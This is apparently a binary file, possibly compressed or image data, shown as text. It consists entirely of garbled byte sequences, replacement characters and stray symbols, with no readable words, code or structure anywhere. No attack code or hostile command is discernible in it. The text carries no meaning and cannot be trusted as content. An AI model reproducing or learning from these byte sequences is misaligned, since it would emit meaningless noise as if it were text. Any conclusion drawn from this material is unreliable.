�6�:\�2�!�\�����{���8J�xU�gSu�O����).V�\6e7�E#�ꠑ�猞��d��%x�p-�i^&���B�m��v�>f�T�`���! � T�q}c�:��c���V���c��lܲ1I�ov�^,�Q�� �%��垥`�-��¦�Dw߸���*\S�+#+�S���%d�H;�c�XU�؛���)m=֊�n Qv�p:Z�ߔ£��=;��j��VG-����WbO�Xʤ���/�� �<Ke���j�p�`�������3�׌V���>�3�Y[�����H�.͝��I�k���Ի8*bT�{������Wڝ� ��C3��B�Cl�9���ڪ��}D��=n�Ó�^��l?��W#'�(�B����)����$�Ηa!�,�rs2,1`� ݖ=�YJ�_�[S�bj�v79[߉���D����%�_�pO7�MB;�,�JJu%c&����g���� ��ѓ͋KG�x�n���5W���V]�Q˰��n��}�j�Nk&����!rRyxj��T'��ӫ�R�¶*~�_�7�G� �WB����T�X��D$��H �9���<~��b}����uS��w��0%�^���z��iH
�9���V/�0\t���=(�5�bI�u$ HϨ���Y��:�⍋�?\W!Y�tҳ@��jR�� "�mˡ�U^E� �ۀ�U�0N敻�8g�8����λJ�F�e.�ء�z��U��:V�gͿP'�e@�>|�{�Fu�O�#�G~x�X)&�i-J���	�r�SU��HR;��4�
J
8a��9�� )Is|s��mb-4�dW{k��e�^P?A����i�V2����᫟��t�,�e��d�D0�=}�l�sH'}O��o�l����XԪ�(1���u�;�28�+y$�@	�,s��¸���哎�5��,�ʏ��s;�2�ǧ#�eO�g��#���3�\!`�J������~�S^���Kc�j�|D�~�k$��w�Zd���-:�CϭeWJm�BMVZ����A��ZF�0i� R~�����6������m�h��oc�ـ#�=�{���C�>(k�.�K}���ZiH��͏�t�J���OZ��rZuޙWPC3چ���4�k�W�tz��j8�f��e'��9���Ss�{_it+��qһ�=om#�O�����	-�L7z��ȼ���v�u��|={�}j'k[�.#�VB�95�M=
圴<g���mN��G��7�i�_e����V�r2��3��+����"���b2�V\Ǐxr��xS��/��jJR�[��������I���Q�8#��7vQ�C%֟�g���$1�""݁�'ڹk.T�嬏��(x�P���/�)k-�n�!F�(� u��ֽ:;#Ο���x�����H��c/�Hb�'�9�A���H˭b���%λ$���c4q60�,�"$T<�~U�=�;2���C�X�&�Y��]��^\�HŤ>n�[� .>��5(��Ƣ�T��K�fA���4̞w+34gݣ'�AE���5�}����sӊ�CK��G�:UƪmE�n�2� ���]̴8��)Z��> �g�8>�5Ɖ���%K�}H9���Xrv�|�s�89�f����Y*�ڞ��0YC�߈�����Eqlg��Q�i"����F���ӑ�]]��,e�;���^.�熴t�����$\�[�J����m������n#��u:���؜dmMjgh�&�����F���$����V/(`����\�+�1y�.JPw�>���*G��G?�|}Э'm���ֱ�;:���,���H����y���R�?�U��Q��Xi��m,>6x��ͼ�t�Y�]�������>T-�	��Cӧj��T�^�C�M)8P�3�����>E����<G~����)���e��acz���1���-���Moºrk��
�z2�H�ӥr)m�� � z���W2̪.X%�ږU��R�%vgx;�:�����ʣP���r��VAT!�cr�6��W�UT���n��(r�c矆���5_i�4Ԧ{�M^He���iX�+�Bs�?*�jx������޾���aJ�q�:�YCt�ֺt�l]��n�?
���^B� �.�� �hm=&y�* B�=i9r�R�����f�q���g{ڼ�T�kr�����%�R�^<�5�4�I�\�n�Tˏ��O5Zn]=��8$��RQ@zf��t�%F�" ^��{V�����c�/����^�jl_��J���nwS֝�n2��5�W-Z)W�@��)�n@�6�c�*����^:�SOI�>�e��k�R]R�r�Q�JF���8�#�5�XujQ^W3��z��?i^�����zu��s[���i����H�3���I�Gs���7��ژ�x�u�C�UI�֔�hʻ����v�}qkh����̹q���g-�$cx����MR��jx ��Fu��҄]�z*�J�<�A���u�ó+��+�A���� �?�4+-P��?��ۻ��٧K�\�ِ���Ojʲ�6c�Z>�� ���h��h�c�� 6W��ֳ>��m����+-:���0:��q�Z�S����� ����}�=sޡ�K��$�r���f� �	��I&4�g/��Ea2�ċ��'vbx w��Jm��qQ�=��o�5MN���>G��x�H�lcڽ���ǇRi&������hs��ڴ!���+j�K[�+5t~v�J�U��y��! �VW�j�/�gJX���_,�}j9�t)Y�hjK6ٙb�RZjR`�n������������ �`�]T���U���|���t��� ��&أ^0H�@�W�	:����ׇ,/�� kk�-;��𞕬���cmd`[�f�O�q�b��z3��s�6��~"��noDp�����HR(����0?�U)�Q�m{�]���!~��6�Xp̈́������Y�Wz�(��p�!�o4������>W��&�=��^�J�|E��~ ��X���WכQ�!��Gc�Y0��1|'��m���çg�~��M�P>���x��`�(W��dQu:�9Q�� ��\[��Si��\9S�G�ZG����xOD�/n��|��KR��c�1��Y{� 8�kӞ6�vZ�Υ����}��x[�>�c����5�o,�X2��nd_��B+l��01^%Jمy�*��,�S��=���>,�d��ԼE&����@�~�����.��U
�3c�7lb�烍h�o;X�=R�xZwo�<�V��"٧�5�_���Ax/n���n�D6�g�c��Q*�\%��>�K1�kY���7�W�	�+���^�S\�y`M��ŧ�@1����GD� �M\}i��=
��EURm�S����kp�~)׮�<��d�.y @=��x��&���=8F6���O��'�F�n|3���/���G�9^7���� 68�
祳7xh[�M�γ�� ��S�?|A6�<?geI巶��DJs!璡�f�M�^�P��/y�X�Я��0�i��F��p˽B���WLs�8�>�Z���,l�x�ާ��$�^��~�� �B�Ʒ��C[��gs�$qD�����Ow�~��ҧ��8RZGK�� �~m���NND7	��F�3m�kΌ�W:Z�'���@��Rn㈻��H� �R(Fr%H���@'4���$�G��Dy�zb��T�G]4�w�� �n����J�1��W:��s�����y2�xP� .j���D��D���i�͕����6�1qL���jK qJO�j(E9��\%��s�n Q���1��|�;�~7|Z��]E��b�|L��c���"��b[��@���&�&A8F;��5���-���WO0|�E��=G4F�N��> �MV�Ě��5�̖��40����� t�@����G�X�z�[m� �V�$��gZ��� �dY	D �~Oa�Df���;�����]_Z� ���l���J~�����մ�]�k�ڱ����j�  ��R�I�t�r�ĩ�I�����c���G��%˱Ρ.x���3?�t�~!�y�M��OJ�z�K�F-�ʀ�����=�NN��^mٟ9]i�mwo��0v�邬?1Q��C��ҵ~�$�t5�[UIC[(.��	�<���9��NI�����@�� � f�x�L�2�ޅl���,P#d��N�Z�V��8y9a��?�Jͩ�����#8Jž]�R��7�6us��l����f�����Lc=k�j��6���F�^f�=2�e����gf��|^���L���R���?�/	x?��Ww.�&2�b���ؓɯR�"���OT13�/�g���ś_X���+����� ���6ܵ=E��*��Mf�����K�-d�ϭu�8�)j{��ᰚxOLqڱ��v�D�[�������&�Q_B��+�F�[�7�� ��fyؘ$Q��>|Ko��$[;inY�
�c ���( '��c���<\Sj<�Ǻ��y���i�K����\�duG�^;q^����W-�����~��%��$���Yd%�.%KE>�(�S�hvh9Q�O]x���8�2�4�� ��=X��RQH��cx��-Mգ���'�ffA����#�@�i9ZI$�����{�M��%ӳ������!�� :S�S�S:�-I�,�����ٿ�sIsS��md{�����r�U�X�!�\��Hʶ	����0�7��IKc����Cag��*�/�U:�b{h�>�g\�v��s���&�[�^���G_i���F����t}?@�y�=6�2��@��X����7��҇Ư�e]�x�Ƭ�j����Zk�2���u������N�ҧ�X�~�
�ύoWO𞍩뷌�LӚ���*�S��V���G�3�4_���t�{�'V������)�5Q=�rm탰>ͷ�*��>�^�-����_�߳�����|G�;�m�Xt=,`��*��$�s�v�3�+�֢�~���U.Ed����:'�m�῀iOp8u��K�a���̕\��H��]JqW�b�����[�Ψ./5e���|���r.���S��8�+���uce���XeJ��j�ƇR�Ҹ�T1����{� �����%�S�s��>i� �j�a־%�Ϻn��x>��Kе����nٛQ��4��mT��Rd���qIʕ{>T�}����$ݶ=j9�g,N�Z�^�X��K"����S��w|�V�y���r o�OW���� ��I�z�J�3�]�ழ,�M���b	�5�c)~����6�k��"�$��k�u4*�C��%����A�ֽg�1̙��j��5����c�f�Y��kDU=e����W�΢��O�o2ɐ�v
��}�8�<e��t�$��|/�o^���v�����n���I1����� ��T�����.��#�Yе0�|s*N� ���~#�āO�.�tl����O�>𗇭�|SK �I6�G6 O犉et��9jr��u�f�1m�ϕ\I`�I���ʱyd��ԣI�<!� ��:�oqwm����M(��DP%�/��+.�ˌr9�fQ�=K���X�y��a�!iV���V�<;j2���Y�� �X�巔US�q��<�Z����ei#Ǽ�x�>,��<5�ŭ��Α�\���h���qԜ��!&��F�s�5�%��xcQk� j>RH���E���|��5!����8����*�����K�W�|��¾ �����k�U�H'�]�e��|�����,a!�'�s7uft�
���>=�޻�j0ً;x�h�t�-�*��rO?N*[QZ�n�*��^7���W�!tR��y%�[��O�1<��|�����8ݠQ�������T���~�FT��	%��)T9V�1�Gm��V�jI�آ�B)\����5�f�\�^���ֹ��ú<�'��������c�bn8�VJ����~�@��čk��R�ݝ��?2:�2�<�cUJ�Ռ�2����wa��l��X[��oO�V�٫�|w���hǆ�O�5�B#.��p}E]��nއ�3⥆�vt���c2�\� ~�^I�gQ�ee�����Ž�2,�a^��]
R�̩��=z��-"�c������.��R\�M\���|��S�{˩J[@�͓8�r�ԟJ�y#��O�.�s�>�K�| ��M@��e��&��2�<`*�r+ޡ���Rg�x�����5n�a���L��YN=@�Pz�+�W8���������[�F ��C�Ƒ�K�s� $��o�A�]�o�5�!�[X�ُ��$��q�����
��I�c+������W����KV���P�Iز��rF�k4�ՏS�e���u˝:�#<S�L񟔒���'#�W+�	��M_�s\i��g#�*`��J����${g�M^ox�kVq2B"�Nicܥ�ՆU�����e;�4���|5���k��gM�]��H�I')�����;cTʰ�鷽e�OR�h��?���-ߊ> h�i��v�Xk�W,T*��{�W�Ǩ����f7K9h����G����F�<I}�y�O47Omi���#�p������pk�Ms$T�դ�-���ٟ�M|1�j�:	�Ge�E�B?.�U�03�y<�#�U��J��ѧ�I��]g��s{&��x�X�p0mL�R,�pFz����I|L�Xjkeat?��� ��üd��+r�{���c�ߚʢ��vo�mS[��� �@�_�t8�+{{��5/&BX V�
��1��;�Ӛ�ᡎ'%>{�w~'��*�i�v��;[��v�vZDP�uf���U��w�i{���n:m�6��1�M���NӎpI�z�.��(�|�� ���is�x��ZG���9�>' �lUd��eUU�WR��@$��/7�ь}�����>��@���`���i�{�:#�Ns���Hd�\Jŕ�F:t��L
�1x����r������جyY*r�]ͯ�ͥ�a'��Ms�i9S:�՚g���[]c��>2J��W�F�dtՓ�.exC[�WS��,l����p�a�\�⽅+hm��µ_�lv�j���;��&>���n�$G��*��1�~u.N�OoK��)�N'��� ����)3�cӴ���n�d�yv�['8�]z��la,$n�̟�@|�\I���"��&o5IB�6���G��t�9�ќ}�gܙag��8�����t�� �,Lڃ3N���!��/M�0���U�vg8(��axc����5��5���˳��n%&ݟ��+���s�:c�*��٤)�>T{O��1�1��6�ڊ��E� ��v����Q��s��-�?���7�$�/��UE��tϿ�h��'�jp���9� ���:ݘ���j�:�1@��$��F0xa���z�)�^�9+c��WG�6~�>�2��P�o�6�f/ai'a�����#<�V1u$����ӣ~Z�ߵo�c��>�?�	���6�,I`�.����im#���pNy�����JU!Wނ���� �E����WV񥨵���<��aw�U� v2{�8;��ĥ;7����<�..��e^���X�j�E�}5��/P־&i����[/�IڹY,��@���mjoNR>��<q��]\�z�z���ޭ���R�6�Lk���-5;��4��q"�x���G9R{q��rMYc�Fk˦I@9�'ⱇ��h�</�>
��?]x���đ&�(�k`G��8�0�� k�B�-H��{8Půg%��K��E�Q.��i�U�cۜ�����q�Zʜli[#Q��ٮ~1i+p��ʔa��}�)G�cί��=��x��~!���!a���B����(�Mox���H��b *�j�╌=�6;�}v)-<� F[����F�Us����k����*�d���+��5�0�;-��h�[�k&����M�G�a�����G~p3ݘ
��t�2G����{���πg�|>֬��GSH��f6�\\�Lce88H�ry��q^ײ�<YTR���^-�����ڡ���������O1!�	p�c���+"9[G3�5��#Ь.f[����v����s誡@���بE�fs��	��G�!Y��[(�Hbr1�i
G|��52�օ�y�>�O�?���k�4B��TS�5�m�B�� '���f�@q�ڡ��uz��h�p8�yʮ=@��l7>��������3o.U8��<�s��qf�����*�N��uo�\�_�Z���i~֍��ߕR��k��)���6������k�#چ�:��
G�qes���I�?���r�ݝ���=#��%��/�8���`�'�+���*p��'���R-��ѩ$�W�K�oij*ɩF䬐����-���ޟ�yX�8���i��M��*EŽ��;>R9�%׌�:�s\��3����B��7���¤bB�JF9�y�Z�I�Se��J�H�n/���/bp-����g'��)NM4�+����>�O�\k򷚷��H�c�C1�#�����)�;��lY���|K��L�<aa���X�i�}����"o$"�1����+���*�*7���ԩ���Q�|:����s7����F�yR@�H 󎸭���v�u)��C�>|"����R�������ޭ4?m:�)�dP�#F����N�ck���*S\��W?��U����fl٬������!.]��Vml��"�����9��N�C�s��R��NȊ\䃏��*WC�<���<�P�"_	gK��GS���jk;S�Қn'o����k�ꚥ��;��z㓞>��J���z�Z�5#'HԼt�Pѭ�*]�ԝ�n��$�  ��T�a�ϲ�`iQ����'ⅇ�]GE�m�Jm:�W�}SP��.�	v���ʐ1ڰUj(+���`�Z�2<�K������w-�g���l:���Kҵ�	s����-�cߥu�8y�S��<�Z���Ns����u�f?����g^� jZF�|�y�*���SМ�b�,4^�E�:����i��-�7����y�?�����@�>��B枱gM,,�R�n�qc����!���m������4`�!�R>C���Z�
I{����~�t*Mek��/ii:���i �A�*c���&O��V�T�=�C�K������W:!��|��n-d�ৗ�b	�(���R�T����ׯWGh�O�(�'�O�����2As,cκʛۅ=���E��w&����ЧN���<�M
ўDT;IH�m
8鞽�O'��DC�M#��}�Di�gi�o�巇�l��P��>ԃ�Lm�N~fv�EI*]����0k�?��^ �~/��}�ú����P��+�-�����*~x�<�w<�ume��*0�����*��|}⸵R���f���O �E�gבR�;�l��Ukt� �=|a�k�*�D�Xd�s$�=�#�sNI����v����h�R��[{��΃;Y��1���ާ]+=��v�V�أ�BuQ���?��RW)4Q�>��w�P�l�-���� J9���=x#C�6�>����E'G#�C؊�/�I�S���M8J�������{��ֆ��'&���a�=�Ñ���x�q��)bh.m��<�|{�(K4��!��K*�tйk��9��/�5��i�s@���D1yj1�z��x�׃��z�E��B�X�����Q8g���'i�^�cӭCp>^��ߺ�P�'��� h��e�>Q�~bg)+��S����gƿ�~�e��x��Z��{��i`��YN~�嘞� �W��VJ1G���n���ǟ<W�j��6��B�gA�u��N���� z�����#�����R��}�X�Q3�� n�"�⟈Ǒ,a�:Tx`�nn��o/o� TA���[�ܺ�����>)��ѾE��K�&��-#`U%�V�B���z��t�u���U��.�>i�9��X�@UAܳJQx��\�{���S�6�I��7v���zV����u JryTfv\u!��t=�����O
�N��m[K;;-�{�c�������k��l���I  &D3� ,�q�^�R=���6Pjڜ���3[a7��US�O�X����U��?,�d��5R��v��B?�y��ғ; ������N��ϽUR]��(������c)�cT��=�L�;�l�`�,�ʱG� �=���g޳��۝�\��� \-� û	��Y1i"@۰�K�	Q�����^^)9B�^�5ZORޑp��!��[i*їs�8�ӱ�u��esJ�Ȥ612���M�����9�Aӵ3:���YқQ�ݦ��B�34�,21�q���8�H����^�/Z�q,S��e�%�"�2 ��*L�u�i�K��gm$}���s�� *��[�-�q^V9O�E�t�up����w�����ú�sy�2\�n��n�s��ӑYB���K�����t�KO��7�P��S*��z�g�5�Fg)JI���6U��v<O^�E��H�I ?@��$��d67RC4��m�B��j��\�;���
��RDRcsq� ��T��Z����6�u�ޔ�5�V���NHWa�8���)�Q�gF�ex���� M���M��%����7Ɏ /�\ON2����Ζ(��'��qm�M3I�2,�PHͳ�� ���~s�F^��-O3���nyU��6�Q�Pv�ѳ���io4��.~GQ=�>��k��?ٚ���~��,o�,��8R+;:�]ίv��3|s�t_�:���H7�Ik��`c�����I:�#���J�i=ᆆ%��/��_�?�����#��B�}�� !+$�$�˯��)�Po�����C��<��!�W�}�[.��6��	쌇�O��]���#�x�:n��ѿ�_�-�;kg�>=��}>;�.�K�sz����)��9ǭ,Ee�<�̹�h��^�ao�J�^�H���� ��L�$c��G�r�J��G$�VvQ��� �>]�i&���e��� =��>���R�C��zH���
�F���f��e�\F˨J� -��ϖ����0�ׁ�%t���~����oګ���;[?�V"��I�����_����\8�������#Z�Q�?e3u������ݭ��|;#0�X�Q���^�A����y�kM/���r}ZT�i�g�|/�d��é�6n���"9m��܎��k�r�Z#��_�,��)�u,$ЕS���=k2*l���E�]3Đ"hУ�҉%Uv�G�>��������7V��4=A.ag�M�؃MJp�����6��߉>��b����\�~�#��ut��Wt�U����B����n=Mt4�YI�4�.�qd	M��Fx��F�����k\�/Ǡ̤�iV�����.<UŶ�u���8]a�{[��8�N�*�?,U�4pUM�Q�(�����/�_ľ4�m���Ii.d�_oR} ɭ)a�W����J��8{�3��#�
����y�_��#G�X�}Q3��_տ*�\.F�Ww�<n|�G�������~0�ϋ��~+�nuk�p�rw�$'�A�s��GJ�V4 �G��:�9���?W� ����W���C[�?�N��!�$��<(Ei@���.xidcړWw�����_���-�y��Q�8�����q�I�F�r�y.yثy?�ͽhZt.���'�����z�B3���T�o�g���3԰��ub��\hzŞ�k��KKm��k�I����v�.vă
?�"�2i����KV|��ux�o�h_ �95��Tk+(�i�TJ��Z(F c���qJrihL�H����Iq�cS���c�(��(�'x�7�d����������/�������y�x 3rZ<�w�jRmD�-�lhr���.�Ç����GJ�m�.����1
ku岛{�e��,I*̣�?������O�>����A�|?C4�ay��N?�j��oj��[�C�w\�����������IY
�ϯ5�OJ������Z��/���tb=f�9% ��<�R8ǧ�\��4T~���G�M�����H��	��@$du��+�lz�[�5���H��W|� �� y=��g4�s+2�.x�����߸�s�|#���7z�)4�ũ�D�]�<:��N�:�^B�Y[�s�\ �
3�'��	�:���z� ���D�V���>)!�W˴�fd��Fr��Č��JV2WX��ũi�q\9��U�B��=W�nz���?o^y~7��-����Wd{v+��'q �x�_��jΥNIt?��(Rl�)��
���A��Mlt5��u�}�x �RQ+2�9NQ�΀"`�C�~����'�oj��uyw��}���Qkl�TGF���O�ް�Qӧt{9%.��;h�/�W�k�xG�uYt�wzΧ{�{W��(������k�Zչ���/w�Ǫ\j����G�-���6�Т
�xa�m��Z���8[�}5����"�햟t�u9��7����C���0E�J���z���NN��Wv<�z��8[��oxv|I�\�����ѭ�����y�!lsd�/^rsҼ�����WLޭT��C�����-����W�����P	��4�d�y�Xz�雼�ӆv�e�>�����F�|�b�nCF��G�w�*h}%	�ӳW��|!������֟�x^hW^��x�H>W�' ��#�ʙ�$��M:�KH��1�Zr��~�xK��.��'�~����6����K�ⶓ�+9�i�#�4�EM{Hi#�u�/��{��xp�4�V��-�h���B�1�Ǖ���u\]���7
n6�ӱ�e�XYe�A2��N�x	��&0c�'�tf��%trV��TQKC��
�{m�_����siyn��ZS.<�ʐ@���R���G�����C�� �Z�׊�u���Ǘazl��K�\}Kc�5��V���Ї*;�F�T�4�0QyGA�^[��*4���lb�G0>X c�>��Z�L�OV�ws#��O.��K�9� ���T��Oi�^���ݺL��o����z��fMu�ս����5���b��-N`]jZɹ���]�2���}�SN�й�ظ<o���fY1�����)���q��1��Ԗ&W���5��	|,��<_⬖�q�r��q�2J�Pg�'�[��"mFl�K��C����ᬱkWv9Y�c�6п`\}�쿝zt0r���ǙV��$�����?����?����d��P��1/�'A����tp�h�+S�q��ԓR{k;����v�y迳u���Dӵx��a��	�m�2]��j�xg'������kI7-�_]O��<��O�%I��-��9�D���Ƨ ����	~�h�x�Sю�S柆w��Oy��񏌙��V�Mc�H����"��q�C�hm'��4�>�����_�-·b{��I{�Ei��g��ێ�L��ǒ��r �{����Y�|5�i}3�g�Fh��.d���Y.0�`�(�Z@|;��7�?hsƾ,�o'O�k뛂N<�x�E�u' {���)�^]�\x�E�������ٗ#�}��ȭ�l`�ٹ��c,sK1����2���8�8�j�7sJqw5"gK��p�� ������v-���W��XD'`���HH�R�r9��**|�s�s�� d�JX|!o�:+߶@�n�q�ۨ�^t���Z�C�Wqȑ���[\��ZBv6�>�{�g9$���E>V{��5��]���
�Pf�7F��<��X��iM�U��k��ٍ/�4����$G�:�N�s�t�~�%v݃"�8�GC�└��K���隆�o*ۼğ�M�8�\���i��2����jz|6�����&6ǜ�!G#�ϥkfgQ;Kk�=���~���ͺj	,�@���v������\���#L��$�9�zx�u@c����.ZL���x�P9�eI;4{Vm\��Z������Z�yѤ�C���HP`c�9�ձ�^c�\7��<��ʁ��¸��h�}	2� �c*���Ҁ*P	�6J��J[���qߴ\����n�Dm�H#���F���YN<ѱ�d�R��υ��?D��F��:ht�O�n̋���m��De����BP���XZ�2�z�����'Sxl(���n-V��s���u7Αt%f��=ƚ���_x%u�?6K� ��P$����q\��u9*�� hi-�Z����ž{�jvz��m���H��D*:�I�sR|�P�QR����_|0�U�������kki4��_;On�?"��؆ e�zV����F�V�nn�)�O7��ʾ'�%�g���x��PT�6Z��[��T\�KZ�s���ױ����	<�� x/
i���B�-��׭�R�h���#|��OA�㊪J�(�oܘ��O������j~�_<:_H��vq��t/BvD��{��q��{�X:4���N�"��c;�.|j� ���՞'���?�xo�3�����oM�2N���P#
y��Q���WN�]:6�� �U?���w�.�|o�E��{{1��R�8��idr��pH����wR���I�N��;�������> �c���k^,�ơ��Nے.��k��g!�K,lNvt5�:Τ���ե�qQ�Z&��7��g��κ�Ԓ1S��:;��������AE���{�o
 �d���kɕ�j���{m ��Hm+����+F�Z�>��.�4M��! �@�z�^Lew��=×ӅRq�#!�Z��C��uu_$�y;��O�	�A'��U#��t�ly�u{�K2�
N:Ҝ����QI\�����1�o��\��~+��'bI�Ü��zMH�Y$��g��� �,�7x�ƚ�շ���f�a��~@v��+���a{Ei�m�Ά����+)%e��Sa,��6p�ⶋu��CXES��|�\���yr��{����C�qN�$���w!HW'q�WZWgG�~ʺ4�Q_[�H4��FyX����_,w-(�5��C��U�>���>1��R��=�Z�BD�/�I�PD�O��,H*$��n�bSֹծ�����~���纲�R��n�� E4�A���xQ�1*:�I�6m�t>��ym�ߋ�wu}5ޏ�M�����dv6�ا�{��G�Ght��4�k���_���n��^^6�ks;M#Ǜ��ʭ��!s�F!G�Y�����,��Ns����m�`��䴷�d9��B:�	錁�S�4�ᧈo2,��Hp��p6L���<����P��������~�y��Z��i��(�cQ$��p��u�#�eY�c��4��O3����s\��߰�!���S�q��\�p�FP�dTM���^7=��+��Ի�G�\����r>��{�f�z�FܧӺT&Q��'��V+�X�O�#��\�yms��š�1�-��n��+X�o�2�*�(�y����j����X�R�I�N�3lvG.9�gI�kW+oo��F��C��G�ӵf��#�mb� ��u-cR����I�'-e� �O=�5�����Y�.�N}���k�(�!���W2M,K#��d.q!����j�J7��~�GWy�YxC�,g�$�u�]��f��i��%�N�������B��Q�֧>k\ձվ$x��C�?�o�,o,c���?fx[{9yS�;� F9�kƖm��������ɿh�R�Q��<Y�Z."ma���8U^?*���V���%*�q�۫�I�5��)����ps�R!T.E 6�'����ό�zV|��ZIw�}3S��k�5H�u�m������*���$� aв��ڍOC������<K�#����7�K'���n��8�d'ʎ9(��
��y8�iMN.��\��\���>�i�Kft{�o��ͧ7�c��O�P[���l��*i�3�x�=Gy��h�	{�k��$Ь�΄ڥ�Ǆn���ڵER�,29���U9C��ڨ{��W(VI3����z��^���5ޑ�O?��t�r"L����|��ӭq(:z��Z�����?�?�~"�K��K����2�U�so���pi)A;��_z��t~>���}�\$R$��O�o
v��o�oB9�i�W;�b��H� ��C�u��~��'���*n�Ԭ� 8K�����N�a9��)S^G�x{��u�]Cľ�'���bw��te�"��$/�����;�vU�M��汑�qtáh֡��gA𰺒)[�k��ik�8��Uʚ<�>J��c�7�-�5��|\�-�h2д�}6I���L��G�����r>�@�eQF�����Que�H���� ���?f���P��������K�E�	gy}�'2��,����c�����NU(����̓���Z���xg�G��"|?�Z�E�o��k�-�T��(!Uôo�"`�\y�	bp�os������:� �f�S��{yU� z��҇#i�z��z����`H�=�����}�[��\���s�ǡEg:M-毆��+a�[�@�J����T��l���bh��ĳ���`���O$Fs>1�ݶ�h����b�3>���a��4�?����%��L��O�h/M�;�Aw��F� >��a���y՛���o���~%x�-�6��3^�$e�p��c�S�s^�j�#�zɦw��^��� �?���&S��!m�#-��5�<ӼM�I,��-����do�q8Z��b|,�);1m�y%b;s�?����jg��W�å�zf�m��\��Y������b{��A�#/y<ֹ'RW=
Ir\�x�U���{�JyTE-������ҩl�9<*���5&���������������� ��;cy��"0[[X��<|�l�Ԗ=�X�Ѣ�����`�6��)tY���P%�[�*K*<�`���rIx�0k
�$�C0?m�
��I㻈��oc�����_ȍav�v�>тy<@�ߴ-��:��f-����.�g!`�H�D��2~������Gom$eE�;�%pX���h�ѯ��-t�wfD����E�3n?���"�Z�ǈl���6�h�n���V�8#�Xݤh]�l���x�������	���c���Rz��&�i> k�&;�Af�>H ��=v�����J��ƫM��_��R��m�?�T�D�3�����8Ǧk��"�����*��=F����<�-^��;�>Hŋ<{�a�*�x�����M��&����t^�)�E���)-�i�tlw��:�E�9�
��:c8�,Nw����Έ�jX�
���V��7��_a�6M�h]A'�Pd��6��>Zpӹ�K-�#�?�X�bֵ}V�d�$�M@��p�!��}kɩ��g6�����z;�������5_�Z&�o'$�n��݀�Er��q2��6
�N�׆5o �Z���V���HKD�v�b�q���A폛�ן,L浓6P��X�~�w��v�X�	Wp=9�嫍I��i{E��~&�-�|D׵&���{������7��~3� ;*O�f2h���4 L��b��p3@ͺ%;�YX*)9`I�{3H|'-���+_��2�w?i����u���?�~�Pz�z�%gs�ڃᆅ����|T���%�S���@�P1�q�1�~�י���v��,!�՟<Zx<�P�������Sƞg�(G�m�� �<3E*�˕#�t�Q�swG�~�~�ֽ��_�S�3x�B��nR=B�����٧�6�cpۙ
�Az0<w�5D�jR�i{�_��i�� ��<��/�4�x�Wþ3�I=����$�&��������<����XV����r��I�5�W������s����l6�Q8�D��3ҧ������хz�s��]�&� A����y�Ť�^B���-ǝ��n�t#�z��ڹ��R��<T��#�����M5��c�����ᗷ�*��M"�>͝\����� xsúմ�wqz�I�
��u�8�\���HP
���a�l���E:i����O���Q��q��?���Ae��V��ۣmV��!e�i�ѐy��9�K]�:�WM����v��ޣ���:-Ƽ��:��mB�$FЂ�u�#�k�F\�V�����Q�i	�;�
� U���m�i�e��3$EUr1�O$�X��1|��ۇ�Ӫ�%s����|2�)�}kD�f��¾#���wt�,nJ0I"|�+d)5��Nt�Y�#�/8����wJ��'�-��6�2A�K���\�>��baMJ,�5W^�G����E��� v�e"�{XԷ��i<�1��=k�4T����(KR؁�c0�'��7B1�Tf�s��6��v�f�d�dA�+	��VF��?�6�'��7�����Sre_����D�W��	|=�&���2�N�i���=O���NR�v�䜜dq���B|R�J��l���]GU��c�,G8���^�:.ڜ����G��K�g�� �g���?�<5&�.�4�Wz���y<��@�Dh��a��"��%Α�)F�������v�y�h��彶��a򧴹�c��aߞA�SNJZ#���õc�s6Wq,N+��#�3��𝔢�ޤ��F[��|�Q��#����&S�����������j�$������Lңi	h4��t�S$̀����W;M�y}�9�Jh�M.uo>XǛ!�՟�sܨ��"�� �g�_�L?�:~��ω� }�oǣi*��͕<�I�8��W�-Υ�����t]#�����/:=�Cch"1yK ��K&��Xq����r�NRФ�������X�׋4��-GN�w��B��x�ͼ�'���^w�j0d��W�vڏ�Y��Ts�i��`R���)I�򑱉��Vb<O��.�i��,����v9
�qS+�L�s{����[���I��T�Ԇ�0:���[U�� m�3
Kd�C#�s��K��w:��~.h�����M25W�)��"��q�8|����97dtM>Q���/ÿ�����=�,nC�U�Db%e��3�9��e�l�b��ta�����4χ���%����$WvF]H-�*�24Eܞ������32�;=��(��7��X��_ØD�/�/� * ��NI'�9�2X������hZ�\^�4�-x.`2��ʱ�L�Iw(��L�/-[�O�����V�{�-�u�5�D*�,^k�a�%F�T�Ǿy���_��#N?Ksw�����"�9��R��r9鞸�jUmj\)�	�X�h�(<=�Ĩ>T����͞���Զ�%�����]��}��aG�U��e����Y�:3:i��,��h���ԮĖr�Ory���/Y�V�?��5��?y�֥��Oj�q'�� cP����9�c�F��J�ҋel1S����*>TkOTr�F��ZhvM,�R��P\��!T�V~+,E[4��k*N]��6�L��l�<}�muc��4{�~0�'�H�{�\��(�#����P�Ϙ>/�xw��#Oh�,|��� urz|�p�8)ӨzU+9�E�R~�_<E�����O�Ƙn��OS�u�"��f��ee9qЊ�+�Z�$�5�R�e�]��>&�4���wŚ�o-�4��^?�^E#1X�n ��q�sU���Z�p�����^GI�O�>.�`��Ǌ����f}�_�@<��߇V��~Gt����Ɨ457�߆~$���K�࿇&�u�T���n�i�h�1��;uX�q��� � 	<Wjji&<U
S�ܮ��n~�?���?�g�����H���5+��G���fGk��hK��I�1���?e��~x�S���]O�o�r�F�|K⨦��<���#�h��9e!�� ��Z�P�%���y�*g���4}R���ư͢ZGa��Z�D�Ӎ�� �����&����F��#���|�3h^��Z��d�O��1�LK�?,�FIV�pE<<g
7��&PQ���|�5�R�-�m*�^����qdwYj��n�q&)@S��� �3�8��
��i�_��W�&�6�m-��vf[��� :�ǩJXj*2�p�lMEAǣ1a�����x�ic��Z��F�q
�J��r�@�2�#�Ϗ�Rr8r�zT��`�{�.�d��a��.���WGtwQ�٥�@�x�BV��5)3��Ǌe-����O"���*��G����u�"����&���70�<��jTfA�e��Q�����=n�+������� h��� ��W���~�-1��c �m�b8;[$~5�P�ޟ3G4�
,� ��d�w������6��|�Gs�k[ؚy�e;d����m����Tg���:j�Z+��I��<7�?��4�;�t��qk��wQ-̑�>��d�#�61�^~j��lcYǗݑ�=� �ԾjCW�z��j��c��k9�Fàs����"��Փ���3�g�W�i�,�ۭ�!���'i�ᔟj�<+問)rX���`����w�þ�M�
